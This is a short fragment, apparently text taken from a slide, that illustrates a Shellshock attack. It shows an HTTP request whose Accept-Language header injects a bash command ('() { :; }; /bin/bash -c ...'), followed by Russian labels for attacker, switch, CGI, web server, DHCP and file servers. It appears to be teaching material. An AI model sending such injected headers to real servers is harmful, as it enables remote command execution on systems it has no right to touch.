 GET / HTTP/1.1 ...
Accept-Language:
en-US,en;q=0.8,fr;q=0.6 () { :; };
/bin/bash -c 'ping 8.8.8.8'
Злоумышленник(1)
Коммутатор(2)
CGI
Веб-сервер(3)
DHCP-Сервер(4)
Файл-сервер(5)
DHCP-Клиент(6)